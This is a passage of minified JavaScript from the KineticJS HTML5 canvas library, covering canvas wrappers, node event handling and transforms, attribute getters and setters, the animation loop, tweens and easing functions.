a*f},_radToDeg:function(a){return a*g},_capitalize:function(a){return a.charAt(0).toUpperCase()+a.slice(1)},warn:function(a){window.console&&console.warn&&console.warn(k+a)},extend:function(a,b){for(var c in b.prototype)c in a.prototype||(a.prototype[c]=b.prototype[c])},addMethods:function(a,b){var c;for(c in b)a.prototype[c]=b[c]},_getControlPoints:function(a,b,c,d){var e=a.x,f=a.y,g=b.x,h=b.y,i=c.x,j=c.y,k=Math.sqrt(Math.pow(g-e,2)+Math.pow(h-f,2)),l=Math.sqrt(Math.pow(i-g,2)+Math.pow(j-h,2)),m=d*k/(k+l),n=d*l/(k+l),o=g-m*(i-e),p=h-m*(j-f),q=g+n*(i-e),r=h+n*(j-f);return[{x:o,y:p},{x:q,y:r}]},_expandPoints:function(a,b){var c,d,e=a.length,f=[];for(c=1;e-1>c;c++)d=Kinetic.Util._getControlPoints(a[c-1],a[c],a[c+1],b),f.push(d[0]),f.push(a[c]),f.push(d[1]);return f}}}(),function(){var a=document.createElement("canvas"),b=a.getContext("2d"),c=window.devicePixelRatio||1,d=b.webkitBackingStorePixelRatio||b.mozBackingStorePixelRatio||b.msBackingStorePixelRatio||b.oBackingStorePixelRatio||b.backingStorePixelRatio||1,e=c/d;Kinetic.Canvas=function(a){this.init(a)},Kinetic.Canvas.prototype={init:function(a){a=a||{};var b=a.width||0,c=a.height||0,d=a.pixelRatio||e,f=a.contextType||"2d";this.pixelRatio=d,this.element=document.createElement("canvas"),this.element.style.padding=0,this.element.style.margin=0,this.element.style.border=0,this.element.style.background="transparent",this.context=this.element.getContext(f),this.setSize(b,c)},getElement:function(){return this.element},getContext:function(){return this.context},setWidth:function(a){this.width=this.element.width=a*this.pixelRatio,this.element.style.width=a+"px"},setHeight:function(a){this.height=this.element.height=a*this.pixelRatio,this.element.style.height=a+"px"},getWidth:function(){return this.width},getHeight:function(){return this.height},setSize:function(a,b){this.setWidth(a),this.setHeight(b)},clear:function(){var a=this.getContext();this.getElement(),a.clearRect(0,0,this.getWidth(),this.getHeight())},toDataURL:function(a,b){try{return this.element.toDataURL(a,b)}catch(c){try{return this.element.toDataURL()}catch(d){return Kinetic.Util.warn("Unable to get data URL. "+d.message),""}}},fill:function(a){a.getFillEnabled()&&this._fill(a)},stroke:function(a){a.getStrokeEnabled()&&this._stroke(a)},fillStroke:function(a){var b=a.getFillEnabled();b&&this._fill(a),a.getStrokeEnabled()&&this._stroke(a,a.hasShadow()&&a.hasFill()&&b)},applyShadow:function(a,b){var c=this.context;c.save(),this._applyShadow(a),b(),c.restore(),b()},_applyLineCap:function(a){var b=a.getLineCap();b&&(this.context.lineCap=b)},_applyOpacity:function(a){var b=a.getAbsoluteOpacity();1!==b&&(this.context.globalAlpha=b)},_applyLineJoin:function(a){var b=a.getLineJoin();b&&(this.context.lineJoin=b)},_applyAncestorTransforms:function(a){var b,c,d=this.context;a._eachAncestorReverse(function(a){b=a.getTransform(!0),c=b.getMatrix(),d.transform(c[0],c[1],c[2],c[3],c[4],c[5])},!0)},_clip:function(a){var b=this.getContext();b.save(),this._applyAncestorTransforms(a),b.beginPath(),a.getClipFunc()(this),b.clip(),b.setTransform(1,0,0,1,0,0)}},Kinetic.SceneCanvas=function(a){Kinetic.Canvas.call(this,a)},Kinetic.SceneCanvas.prototype={setWidth:function(a){var b=this.pixelRatio;Kinetic.Canvas.prototype.setWidth.call(this,a),this.context.scale(b,b)},setHeight:function(a){var b=this.pixelRatio;Kinetic.Canvas.prototype.setHeight.call(this,a),this.context.scale(b,b)},_fillColor:function(a){var b=this.context,c=a.getFill();b.fillStyle=c,a._fillFunc(b)},_fillPattern:function(a){var b=this.context,c=a.getFillPatternImage(),d=a.getFillPatternX(),e=a.getFillPatternY(),f=a.getFillPatternScale(),g=a.getFillPatternRotation(),h=a.getFillPatternOffset(),i=a.getFillPatternRepeat();(d||e)&&b.translate(d||0,e||0),g&&b.rotate(g),f&&b.scale(f.x,f.y),h&&b.translate(-1*h.x,-1*h.y),b.fillStyle=b.createPattern(c,i||"repeat"),b.fill()},_fillLinearGradient:function(a){var b=this.context,c=a.getFillLinearGradientStartPoint(),d=a.getFillLinearGradientEndPoint(),e=a.getFillLinearGradientColorStops(),f=b.createLinearGradient(c.x,c.y,d.x,d.y);if(e){for(var g=0;g<e.length;g+=2)f.addColorStop(e[g],e[g+1]);b.fillStyle=f,b.fill()}},_fillRadialGradient:function(a){for(var b=this.context,c=a.getFillRadialGradientStartPoint(),d=a.getFillRadialGradientEndPoint(),e=a.getFillRadialGradientStartRadius(),f=a.getFillRadialGradientEndRadius(),g=a.getFillRadialGradientColorStops(),h=b.createRadialGradient(c.x,c.y,e,d.x,d.y,f),i=0;i<g.length;i+=2)h.addColorStop(g[i],g[i+1]);b.fillStyle=h,b.fill()},_fill:function(a,b){var c=this.context,d=a.getFill(),e=a.getFillPatternImage(),f=a.getFillLinearGradientColorStops(),g=a.getFillRadialGradientColorStops(),h=a.getFillPriority();c.save(),!b&&a.hasShadow()&&this._applyShadow(a),d&&"color"===h?this._fillColor(a):e&&"pattern"===h?this._fillPattern(a):f&&"linear-gradient"===h?this._fillLinearGradient(a):g&&"radial-gradient"===h?this._fillRadialGradient(a):d?this._fillColor(a):e?this._fillPattern(a):f?this._fillLinearGradient(a):g&&this._fillRadialGradient(a),c.restore(),!b&&a.hasShadow()&&this._fill(a,!0)},_stroke:function(a,b){var c=this.context,d=a.getStroke(),e=a.getStrokeWidth(),f=a.getDashArray();(d||e)&&(c.save(),a.getStrokeScaleEnabled()||c.setTransform(1,0,0,1,0,0),this._applyLineCap(a),f&&a.getDashArrayEnabled()&&(c.setLineDash?c.setLineDash(f):"mozDash"in c?c.mozDash=f:"webkitLineDash"in c&&(c.webkitLineDash=f)),!b&&a.hasShadow()&&this._applyShadow(a),c.lineWidth=e||2,c.strokeStyle=d||"black",a._strokeFunc(c),c.restore(),!b&&a.hasShadow()&&this._stroke(a,!0))},_applyShadow:function(a){var b=this.context;if(a.hasShadow()&&a.getShadowEnabled()){var c=a.getAbsoluteOpacity(),d=a.getShadowColor()||"black",e=a.getShadowBlur()||5,f=a.getShadowOffset()||{x:0,y:0};a.getShadowOpacity()&&(b.globalAlpha=a.getShadowOpacity()*c),b.shadowColor=d,b.shadowBlur=e,b.shadowOffsetX=f.x,b.shadowOffsetY=f.y}}},Kinetic.Util.extend(Kinetic.SceneCanvas,Kinetic.Canvas),Kinetic.HitCanvas=function(a){Kinetic.Canvas.call(this,a)},Kinetic.HitCanvas.prototype={_fill:function(a){var b=this.context;b.save(),b.fillStyle=a.colorKey,a._fillFuncHit(b),b.restore()},_stroke:function(a){var b=this.context,c=a.getStroke(),d=a.getStrokeWidth();(c||d)&&(this._applyLineCap(a),b.save(),b.lineWidth=d||2,b.strokeStyle=a.colorKey,a._strokeFuncHit(b),b.restore())}},Kinetic.Util.extend(Kinetic.HitCanvas,Kinetic.Canvas)}(),function(){var a=" ",b="",c=".",d="get",e="set",f="Shape",g="Stage",h="X",i="Y",j="kinetic",k="before",l="Change",m="id",n="name",o="mouseenter",p="mouseleave",q="Deg",r="beforeDraw",s="draw",t="RGB",u="r",v="g",w="b",x="R",y="G",z="B",A="#",B="children";Kinetic.Util.addMethods(Kinetic.Node,{_nodeInit:function(a){this._id=Kinetic.Global.idCounter++,this.eventListeners={},this.setAttrs(a)},on:function(d,e){var f,g,h,i,j,k,l=d.split(a),m=l.length;for(f=0;m>f;f++)g=l[f],h=g,i=h.split(c),j=i[0],k=i.length>1?i[1]:b,this.eventListeners[j]||(this.eventListeners[j]=[]),this.eventListeners[j].push({name:k,handler:e});return this},off:function(b){var d,e,f,g,h,i,j=b.split(a),k=j.length;for(d=0;k>d;d++)if(e=j[d],g=e,h=g.split(c),i=h[0],h.length>1)if(i)this.eventListeners[i]&&this._off(i,h[1]);else for(f in this.eventListeners)this._off(f,h[1]);else delete this.eventListeners[i];return this},remove:function(){var a=this.getParent();return a&&a.children&&(a.children.splice(this.index,1),a._setChildrenIndices(),delete this.parent),this},destroy:function(){var a=Kinetic.Global;a._removeId(this.getId()),a._removeName(this.getName(),this._id),this.remove()},getAttr:function(a){var b=d+Kinetic.Util._capitalize(a);return Kinetic.Util._isFunction(this[b])?this[b]():this.attrs[a]},setAttr:function(){var a=Array.prototype.slice.call(arguments),b=a[0],c=e+Kinetic.Util._capitalize(b),d=this[c];return a.shift(),Kinetic.Util._isFunction(d)?d.apply(this,a):this.attrs[b]=a[0],this},getAttrs:function(){return this.attrs||{}},createAttrs:function(){return void 0===this.attrs&&(this.attrs={}),this},setAttrs:function(a){var b,c;if(a)for(b in a)b===B||(c=e+Kinetic.Util._capitalize(b),Kinetic.Util._isFunction(this[c])?this[c](a[b]):this._setAttr(b,a[b]));return this},getVisible:function(){var a=this.attrs.visible,b=this.getParent();return void 0===a&&(a=!0),a&&b&&!b.getVisible()?!1:a},getListening:function(){var a=this.attrs.listening,b=this.getParent();return void 0===a&&(a=!0),a&&b&&!b.getListening()?!1:a},show:function(){return this.setVisible(!0),this},hide:function(){return this.setVisible(!1),this},getZIndex:function(){return this.index||0},getAbsoluteZIndex:function(){function a(g){for(b=[],c=g.length,d=0;c>d;d++)e=g[d],j++,e.nodeType!==f&&(b=b.concat(e.getChildren().toArray())),e._id===i._id&&(d=c);b.length>0&&b[0].getLevel()<=h&&a(b)}var b,c,d,e,h=this.getLevel(),i=(this.getStage(),this),j=0;return i.nodeType!==g&&a(i.getStage().getChildren()),j},getLevel:function(){for(var a=0,b=this.parent;b;)a++,b=b.parent;return a},setPosition:function(){var a=Kinetic.Util._getXY([].slice.call(arguments));return this.setX(a.x),this.setY(a.y),this},getPosition:function(){return{x:this.getX(),y:this.getY()}},getAbsolutePosition:function(){var a=this.getAbsoluteTransform(),b=this.getOffset();return a.translate(b.x,b.y),a.getTranslation()},setAbsolutePosition:function(){var a,b=Kinetic.Util._getXY([].slice.call(arguments)),c=this._clearTransform();return this.attrs.x=c.x,this.attrs.y=c.y,delete c.x,delete c.y,a=this.getAbsoluteTransform(),a.invert(),a.translate(b.x,b.y),b={x:this.attrs.x+a.getTranslation().x,y:this.attrs.y+a.getTranslation().y},this.setPosition(b.x,b.y),this._setTransform(c),this},move:function(){var a=Kinetic.Util._getXY([].slice.call(arguments)),b=this.getX(),c=this.getY();return void 0!==a.x&&(b+=a.x),void 0!==a.y&&(c+=a.y),this.setPosition(b,c),this},_eachAncestorReverse:function(a,b){var c,d,e=[],f=this.getParent();for(b&&e.unshift(this);f;)e.unshift(f),f=f.parent;for(c=e.length,d=0;c>d;d++)a(e[d])},rotate:function(a){return this.setRotation(this.getRotation()+a),this},rotateDeg:function(a){return this.setRotation(this.getRotation()+Kinetic.Util._degToRad(a)),this},moveToTop:function(){var a=this.index;return this.parent.children.splice(a,1),this.parent.children.push(this),this.parent._setChildrenIndices(),!0},moveUp:function(){var a=this.index,b=this.parent.getChildren().length;return b-1>a?(this.parent.children.splice(a,1),this.parent.children.splice(a+1,0,this),this.parent._setChildrenIndices(),!0):!1},moveDown:function(){var a=this.index;return a>0?(this.parent.children.splice(a,1),this.parent.children.splice(a-1,0,this),this.parent._setChildrenIndices(),!0):!1},moveToBottom:function(){var a=this.index;return a>0?(this.parent.children.splice(a,1),this.parent.children.unshift(this),this.parent._setChildrenIndices(),!0):!1},setZIndex:function(a){var b=this.index;return this.parent.children.splice(b,1),this.parent.children.splice(a,0,this),this.parent._setChildrenIndices(),this},getAbsoluteOpacity:function(){var a=this.getOpacity();return this.getParent()&&(a*=this.getParent().getAbsoluteOpacity()),a},moveTo:function(a){return Kinetic.Node.prototype.remove.call(this),a.add(this),this},toObject:function(){var a,b,c=Kinetic.Util,d={},e=this.getAttrs();d.attrs={};for(a in e)b=e[a],c._isFunction(b)||c._isElement(b)||c._isObject(b)&&c._hasMethods(b)||(d.attrs[a]=b);return d.className=this.getClassName(),d},toJSON:function(){return JSON.stringify(this.toObject())},getParent:function(){return this.parent},getLayer:function(){return this.getParent().getLayer()},getStage:function(){return this.getParent()?this.getParent().getStage():void 0},fire:function(a,b,c){return c?this._fireAndBubble(a,b||{}):this._fire(a,b||{}),this},getAbsoluteTransform:function(){var a,b=new Kinetic.Transform;return this._eachAncestorReverse(function(c){a=c.getTransform(),b.multiply(a)},!0),b},_getAndCacheTransform:function(){var a=new Kinetic.Transform,b=this.getX(),c=this.getY(),d=this.getRotation(),e=this.getScaleX(),f=this.getScaleY(),g=this.getSkewX(),h=this.getSkewY(),i=this.getOffsetX(),j=this.getOffsetY();return(0!==b||0!==c)&&a.translate(b,c),0!==d&&a.rotate(d),(0!==g||0!==h)&&a.skew(g,h),(1!==e||1!==f)&&a.scale(e,f),(0!==i||0!==j)&&a.translate(-1*i,-1*j),this.cachedTransform=a,a},getTransform:function(a){var b=this.cachedTransform;return a&&b?b:this._getAndCacheTransform()},clone:function(a){var b,c,d,e,f,g=this.getClassName(),h=new Kinetic[g](this.attrs);for(b in this.eventListeners)for(c=this.eventListeners[b],d=c.length,e=0;d>e;e++)f=c[e],f.name.indexOf(j)<0&&(h.eventListeners[b]||(h.eventListeners[b]=[]),h.eventListeners[b].push(f));return h.setAttrs(a),h},toDataURL:function(a){a=a||{};var b=a.mimeType||null,c=a.quality||null,d=this.getStage(),e=a.x||0,f=a.y||0,g=new Kinetic.SceneCanvas({width:a.width||d.getWidth(),height:a.height||d.getHeight(),pixelRatio:1}),h=g.getContext();return h.save(),(e||f)&&h.translate(-1*e,-1*f),this.drawScene(g),h.restore(),g.toDataURL(b,c)},toImage:function(a){Kinetic.Util._getImage(this.toDataURL(a),function(b){a.callback(b)})},setSize:function(){var a=Kinetic.Util._getSize(Array.prototype.slice.call(arguments));return this.setWidth(a.width),this.setHeight(a.height),this},getSize:function(){return{width:this.getWidth(),height:this.getHeight()}},getWidth:function(){return this.attrs.width||0},getHeight:function(){return this.attrs.height||0},getClassName:function(){return this.className||this.nodeType},getType:function(){return this.nodeType},_get:function(a){return this.nodeType===a?[this]:[]},_off:function(a,b){var c,d=this.eventListeners[a];for(c=0;c<d.length;c++)if(d[c].name===b){if(d.splice(c,1),0===d.length){delete this.eventListeners[a];break}c--}},_clearTransform:function(){var a={x:this.getX(),y:this.getY(),rotation:this.getRotation(),scaleX:this.getScaleX(),scaleY:this.getScaleY(),offsetX:this.getOffsetX(),offsetY:this.getOffsetY(),skewX:this.getSkewX(),skewY:this.getSkewY()};return this.attrs.x=0,this.attrs.y=0,this.attrs.rotation=0,this.attrs.scaleX=1,this.attrs.scaleY=1,this.attrs.offsetX=0,this.attrs.offsetY=0,this.attrs.skewX=0,this.attrs.skewY=0,a},_setTransform:function(a){var b;for(b in a)this.attrs[b]=a[b];this.cachedTransform=null},_fireBeforeChangeEvent:function(a,b,c){this._fire(k+Kinetic.Util._capitalize(a)+l,{oldVal:b,newVal:c})},_fireChangeEvent:function(a,b,c){this._fire(a+l,{oldVal:b,newVal:c})},setId:function(a){var b=this.getId(),c=(this.getStage(),Kinetic.Global);return c._removeId(b),c._addId(this,a),this._setAttr(m,a),this},setName:function(a){var b=this.getName(),c=(this.getStage(),Kinetic.Global);return c._removeName(b,this._id),c._addName(this,a),this._setAttr(n,a),this},_setAttr:function(a,b){var c;void 0!==b&&(c=this.attrs[a],this._fireBeforeChangeEvent(a,c,b),this.attrs[a]=b,this._fireChangeEvent(a,c,b))},_fireAndBubble:function(a,b,c){b&&this.nodeType===f&&(b.targetNode=this),this.getStage(),this.eventListeners;var d=!0;a===o&&c&&this._id===c._id?d=!1:a===p&&c&&this._id===c._id&&(d=!1),d&&(this._fire(a,b),b&&!b.cancelBubble&&this.parent&&(c&&c.parent?this._fireAndBubble.call(this.parent,a,b,c.parent):this._fireAndBubble.call(this.parent,a,b)))},_fire:function(a,b){var c,d,e=this.eventListeners[a];if(e)for(c=e.length,d=0;c>d;d++)e[d].handler.call(this,b)},draw:function(){var a={node:this};return this._fire(r,a),this.drawScene(),this.drawHit(),this._fire(s,a),this},shouldDrawHit:function(){return this.isVisible()&&this.isListening()&&!Kinetic.Global.isDragging()},isDraggable:function(){return!1}}),Kinetic.Node.setPoints=function(a){var b=Kinetic.Util._getPoints(a);this._setAttr("points",b)},Kinetic.Node.addGetterSetter=function(a,b,c,d){this.addGetter(a,b,c),this.addSetter(a,b,d)},Kinetic.Node.addPointGetterSetter=function(a,b,c,d){this.addPointGetter(a,b),this.addPointSetter(a,b),this.addGetter(a,b+h,c),this.addGetter(a,b+i,c),this.addSetter(a,b+h,d),this.addSetter(a,b+i,d)},Kinetic.Node.addPointsGetterSetter=function(a,b){this.addPointsGetter(a,b),this.addPointsSetter(a,b)},Kinetic.Node.addRotationGetterSetter=function(a,b,c,d){this.addRotationGetter(a,b,c),this.addRotationSetter(a,b,d)},Kinetic.Node.addColorGetterSetter=function(a,b){this.addGetter(a,b),this.addSetter(a,b),this.addColorRGBGetter(a,b),this.addColorComponentGetter(a,b,u),this.addColorComponentGetter(a,b,v),this.addColorComponentGetter(a,b,w),this.addColorRGBSetter(a,b),this.addColorComponentSetter(a,b,u),this.addColorComponentSetter(a,b,v),this.addColorComponentSetter(a,b,w)},Kinetic.Node.addColorRGBGetter=function(a,b){var c=d+Kinetic.Util._capitalize(b)+t;a.prototype[c]=function(){return Kinetic.Util.getRGB(this.attrs[b])}},Kinetic.Node.addColorComponentGetter=function(a,b,c){var e=d+Kinetic.Util._capitalize(b),f=e+Kinetic.Util._capitalize(c);a.prototype[f]=function(){return this[e+t]()[c]}},Kinetic.Node.addPointsGetter=function(a,b){var c=d+Kinetic.Util._capitalize(b);a.prototype[c]=function(){var a=this.attrs[b];return void 0===a?[]:a}},Kinetic.Node.addGetter=function(a,b,c){var e=d+Kinetic.Util._capitalize(b);a.prototype[e]=function(){var a=this.attrs[b];return void 0===a?c:a}},Kinetic.Node.addPointGetter=function(a,b){var c=d+Kinetic.Util._capitalize(b);a.prototype[c]=function(){var a=this;return{x:a[c+h](),y:a[c+i]()}}},Kinetic.Node.addRotationGetter=function(a,b,c){var e=d+Kinetic.Util._capitalize(b);a.prototype[e]=function(){var a=this.attrs[b];return void 0===a&&(a=c),a},a.prototype[e+q]=function(){var a=this.attrs[b];return void 0===a&&(a=c),Kinetic.Util._radToDeg(a)}},Kinetic.Node.addColorRGBSetter=function(a,b){var c=e+Kinetic.Util._capitalize(b)+t;a.prototype[c]=function(a){var c=a&&void 0!==a.r?0|a.r:this.getAttr(b+x),d=a&&void 0!==a.g?0|a.g:this.getAttr(b+y),e=a&&void 0!==a.b?0|a.b:this.getAttr(b+z);this._setAttr(b,A+Kinetic.Util._rgbToHex(c,d,e))}},Kinetic.Node.addColorComponentSetter=function(a,b,c){var d=e+Kinetic.Util._capitalize(b),f=d+Kinetic.Util._capitalize(c);a.prototype[f]=function(a){var b={};b[c]=a,this[d+t](b)}},Kinetic.Node.addPointsSetter=function(a,b){var c=e+Kinetic.Util._capitalize(b);a.prototype[c]=Kinetic.Node.setPoints},Kinetic.Node.addSetter=function(a,b,c){var d=e+Kinetic.Util._capitalize(b);a.prototype[d]=function(a){this._setAttr(b,a),c&&(this.cachedTransform=null)}},Kinetic.Node.addPointSetter=function(a,b){var c=e+Kinetic.Util._capitalize(b);a.prototype[c]=function(){var a=Kinetic.Util._getXY([].slice.call(arguments)),d=this.attrs[b],e=0,f=0;a&&(e=a.x,f=a.y,this._fireBeforeChangeEvent(b,d,a),void 0!==e&&this[c+h](e),void 0!==f&&this[c+i](f),this._fireChangeEvent(b,d,a))}},Kinetic.Node.addRotationSetter=function(a,b,c){var d=e+Kinetic.Util._capitalize(b);a.prototype[d]=function(a){this._setAttr(b,a),c&&(this.cachedTransform=null)},a.prototype[d+q]=function(a){this._setAttr(b,Kinetic.Util._degToRad(a)),c&&(this.cachedTransform=null)}},Kinetic.Node.create=function(a,b){return this._createNode(JSON.parse(a),b)},Kinetic.Node._createNode=function(a,b){var c,d,e,f=Kinetic.Node.prototype.getClassName.call(a),g=a.children;if(b&&(a.attrs.container=b),c=new Kinetic[f](a.attrs),g)for(d=g.length,e=0;d>e;e++)c.add(this._createNode(g[e]));return c},Kinetic.Node.addGetterSetter(Kinetic.Node,"x",0,!0),Kinetic.Node.addGetterSetter(Kinetic.Node,"y",0,!0),Kinetic.Node.addGetterSetter(Kinetic.Node,"opacity",1),Kinetic.Node.addGetter(Kinetic.Node,"name"),Kinetic.Node.addGetter(Kinetic.Node,"id"),Kinetic.Node.addRotationGetterSetter(Kinetic.Node,"rotation",0,!0),Kinetic.Node.addPointGetterSetter(Kinetic.Node,"scale",1,!0),Kinetic.Node.addPointGetterSetter(Kinetic.Node,"skew",0,!0),Kinetic.Node.addPointGetterSetter(Kinetic.Node,"offset",0,!0),Kinetic.Node.addSetter(Kinetic.Node,"width"),Kinetic.Node.addSetter(Kinetic.Node,"height"),Kinetic.Node.addSetter(Kinetic.Node,"listening"),Kinetic.Node.addSetter(Kinetic.Node,"visible"),Kinetic.Node.prototype.isListening=Kinetic.Node.prototype.getListening,Kinetic.Node.prototype.isVisible=Kinetic.Node.prototype.getVisible,Kinetic.Collection.mapMethods(["on","off","remove","destroy","show","hide","move","rotate","moveToTop","moveUp","moveDown","moveToBottom","moveTo","fire","draw"])}(),function(){function a(a){window.setTimeout(a,1e3/60)}Kinetic.Animation=function(a,b){this.func=a,this.setLayers(b),this.id=Kinetic.Animation.animIdCounter++,this.frame={time:0,timeDiff:0,lastTime:(new Date).getTime()}},Kinetic.Animation.prototype={setLayers:function(a){var b=[];b=a?a.length>0?a:[a]:[],this.layers=b},getLayers:function(){return this.layers},addLayer:function(a){var b,c,d=this.layers;if(d){for(b=d.length,c=0;b>c;c++)if(d[c]._id===a._id)return!1}else this.layers=[];return this.layers.push(a),!0},isRunning:function(){for(var a=Kinetic.Animation,b=a.animations,c=0;c<b.length;c++)if(b[c].id===this.id)return!0;return!1},start:function(){this.stop(),this.frame.timeDiff=0,this.frame.lastTime=(new Date).getTime(),Kinetic.Animation._addAnimation(this)},stop:function(){Kinetic.Animation._removeAnimation(this)},_updateFrameObject:function(a){this.frame.timeDiff=a-this.frame.lastTime,this.frame.lastTime=a,this.frame.time+=this.frame.timeDiff,this.frame.frameRate=1e3/this.frame.timeDiff}},Kinetic.Animation.animations=[],Kinetic.Animation.animIdCounter=0,Kinetic.Animation.animRunning=!1,Kinetic.Animation._addAnimation=function(a){this.animations.push(a),this._handleAnimation()},Kinetic.Animation._removeAnimation=function(a){for(var b=a.id,c=this.animations,d=c.length,e=0;d>e;e++)if(c[e].id===b){this.animations.splice(e,1);break}},Kinetic.Animation._runFrames=function(){var a,b,c,d,e,f,g,h,i={},j=this.animations;for(d=0;d<j.length;d++){for(a=j[d],b=a.layers,c=a.func,a._updateFrameObject((new Date).getTime()),f=b.length,e=0;f>e;e++)g=b[e],void 0!==g._id&&(i[g._id]=g);c&&c.call(a,a.frame)}for(h in i)i[h].draw()},Kinetic.Animation._animationLoop=function(){var a=this;this.animations.length>0?(this._runFrames(),Kinetic.Animation.requestAnimFrame(function(){a._animationLoop()})):this.animRunning=!1},Kinetic.Animation._handleAnimation=function(){var a=this;this.animRunning||(this.animRunning=!0,a._animationLoop())},RAF=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||a}(),Kinetic.Animation.requestAnimFrame=function(b){var c=Kinetic.DD&&Kinetic.DD.isDragging?a:RAF;c(b)};var b=Kinetic.Node.prototype.moveTo;Kinetic.Node.prototype.moveTo=function(a){b.call(this,a)},Kinetic.Layer.batchAnim=new Kinetic.Animation(function(){0===this.getLayers().length&&this.stop(),this.setLayers([])}),Kinetic.Layer.prototype.batchDraw=function(){var a=Kinetic.Layer.batchAnim;a.addLayer(this),a.isRunning()||a.start()}}(),function(){var a={node:1,duration:1,easing:1,onFinish:1,yoyo:1},b=1,c=2,d=3,e=0;Kinetic.Tween=function(b){var c,d=this,g=b.node,h=g._id,i=b.duration||1,j=b.easing||Kinetic.Easings.Linear,k=!!b.yoyo;this.node=g,this._id=e++,this.onFinish=b.onFinish,this.anim=new Kinetic.Animation(function(){d.tween.onEnterFrame()},g.getLayer()||g.getLayers()),this.tween=new f(c,function(a){d._tweenFunc(a)},j,0,1,1e3*i,k),this._addListeners(),Kinetic.Tween.attrs[h]||(Kinetic.Tween.attrs[h]={}),Kinetic.Tween.attrs[h][this._id]||(Kinetic.Tween.attrs[h][this._id]={}),Kinetic.Tween.tweens[h]||(Kinetic.Tween.tweens[h]={});for(c in b)void 0===a[c]&&this._addAttr(c,b[c]);this.reset()},Kinetic.Tween.attrs={},Kinetic.Tween.tweens={},Kinetic.Tween.prototype={_addAttr:function(a,b){var c,d,e,f,g,h,i,j=this.node,k=j._id;if(e=Kinetic.Tween.tweens[k][a],e&&delete Kinetic.Tween.attrs[k][e][a],c=j.getAttr(a),Kinetic.Util._isArray(b))for(b=Kinetic.Util._getPoints(b),d=[],g=b.length,f=0;g>f;f++)h=c[f],i=b[f],d.push({x:i.x-h.x,y:i.y-h.y});else d=b-c;Kinetic.Tween.attrs[k][this._id][a]={start:c,diff:d},Kinetic.Tween.tweens[k][a]=this._id},_tweenFunc:function(a){var b,c,d,e,f,g,h,i,j,k=this.node,l=Kinetic.Tween.attrs[k._id][this._id];for(b in l){if(c=l[b],d=c.start,e=c.diff,Kinetic.Util._isArray(d))for(f=[],h=d.length,g=0;h>g;g++)i=d[g],j=e[g],f.push({x:i.x+j.x*a,y:i.y+j.y*a});else f=d+e*a;k.setAttr(b,f)}},_addListeners:function(){var a=this;this.tween.onPlay=function(){a.anim.start()},this.tween.onReverse=function(){a.anim.start()},this.tween.onPause=function(){a.anim.stop()},this.tween.onFinish=function(){a.onFinish&&a.onFinish()}},play:function(){return this.tween.play(),this},reverse:function(){return this.tween.reverse(),this},reset:function(){var a=this.node;return this.tween.reset(),(a.getLayer()||a.getLayers()).draw(),this},seek:function(a){var b=this.node;return this.tween.seek(1e3*a),(b.getLayer()||b.getLayers()).draw(),this},pause:function(){return this.tween.pause(),this},finish:function(){var a=this.node;return this.tween.finish(),(a.getLayer()||a.getLayers()).draw(),this},destroy:function(){var a,b=this.node._id,c=this._id,d=Kinetic.Tween.tweens[b];this.pause();for(a in d)delete Kinetic.Tween.tweens[b][a];delete Kinetic.Tween.attrs[b][c]}};var f=function(a,b,c,d,e,f,g){this.prop=a,this.propFunc=b,this.begin=d,this._pos=d,this.duration=f,this._change=0,this.prevPos=0,this.yoyo=g,this._time=0,this._position=0,this._startTime=0,this._finish=0,this.func=c,this._change=e-this.begin,this.pause()};f.prototype={fire:function(a){var b=this[a];b&&b()},setTime:function(a){a>this.duration?this.yoyo?(this._time=this.duration,this.reverse()):this.finish():0>a?this.yoyo?(this._time=0,this.play()):this.reset():(this._time=a,this.update())},getTime:function(){return this._time},setPosition:function(a){this.prevPos=this._pos,this.propFunc(a),this._pos=a},getPosition:function(a){return void 0===a&&(a=this._time),this.func(a,this.begin,this._change,this.duration)},play:function(){this.state=c,this._startTime=this.getTimer()-this._time,this.onEnterFrame(),this.fire("onPlay")
},reverse:function(){this.state=d,this._time=this.duration-this._time,this._startTime=this.getTimer()-this._time,this.onEnterFrame(),this.fire("onReverse")},seek:function(a){this.pause(),this._time=a,this.update(),this.fire("onSeek")},reset:function(){this.pause(),this._time=0,this.update(),this.fire("onReset")},finish:function(){this.pause(),this._time=this.duration,this.update(),this.fire("onFinish")},update:function(){this.setPosition(this.getPosition(this._time))},onEnterFrame:function(){var a=this.getTimer()-this._startTime;this.state===c?this.setTime(a):this.state===d&&this.setTime(this.duration-a)},pause:function(){this.state=b,this.fire("onPause")},getTimer:function(){return(new Date).getTime()}},Kinetic.Easings={BackEaseIn:function(a,b,c,d){var e=1.70158;return c*(a/=d)*a*((e+1)*a-e)+b},BackEaseOut:function(a,b,c,d){var e=1.70158;return c*((a=a/d-1)*a*((e+1)*a+e)+1)+b},BackEaseInOut:function(a,b,c,d){var e=1.70158;return(a/=d/2)<1?c/2*a*a*(((e*=1.525)+1)*a-e)+b:c/2*((a-=2)*a*(((e*=1.525)+1)*a+e)+2)+b},ElasticEaseIn:function(a,b,c,d,e,f){var g=0;return 0===a?b:1==(a/=d)?b+c:(f||(f=.3*d),!e||e<Math.abs(c)?(e=c,g=f/4):g=f/(2*Math.PI)*Math.asin(c/e),-(e*Math.pow(2,10*(a-=1))*Math.sin((a*d-g)*2*Math.PI/f))+b)},ElasticEaseOut:function(a,b,c,d,e,f){var g=0;return 0===a?b:1==(a/=d)?b+c:(f||(f=.3*d),!e||e<Math.abs(c)?(e=c,g=f/4):g=f/(2*Math.PI)*Math.asin(c/e),e*Math.pow(2,-10*a)*Math.sin((a*d-g)*2*Math.PI/f)+c+b)},ElasticEaseInOut:function(a,b,c,d,e,f){var g=0;return 0===a?b:2==(a/=d/2)?b+c:(f||(f=d*.3*1.5),!e||e<Math.abs(c)?(e=c,g=f/4):g=f/(2*Math.PI)*Math.asin(c/e),1>a?-.5*e*Math.pow(2,10*(a-=1))*Math.sin((a*d-g)*2*Math.PI/f)+b:.5*e*Math.pow(2,-10*(a-=1))*Math.sin((a*d-g)*2*Math.PI/f)+c+b)},BounceEaseOut:function(a,b,c,d){return(a/=d)<1/2.75?c*7.5625*a*a+b:2/2.75>a?c*(7.5625*(a-=1.5/2.75)*a+.75)+b:2.5/2.75>a?c*(7.5625*(a-=2.25/2.75)*a+.9375)+b:c*(7.5625*(a-=2.625/2.75)*a+.984375)+b},BounceEaseIn:function(a,b,c,d){return c-Kinetic.Easings.BounceEaseOut(d-a,0,c,d)+b},BounceEaseInOut:function(a,b,c,d){return 